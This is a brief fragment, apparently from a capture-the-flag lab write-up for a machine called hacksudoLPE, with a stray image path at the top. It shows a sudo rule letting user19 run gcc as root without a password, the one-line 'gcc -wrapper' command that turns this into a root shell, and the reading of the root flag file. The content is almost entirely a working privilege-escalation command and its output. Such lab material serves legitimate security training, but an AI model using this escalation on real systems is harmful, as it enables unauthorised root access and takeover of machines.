 User user19 may run the following commands on hacksudoLPE:
(root) NOPASSWD: /usr/bin/gcc
user19@hacksudoLPE:~$ sudo gcc -wrapper /bin/sh,-s .
# cat /root/root.txt
viluhacker
#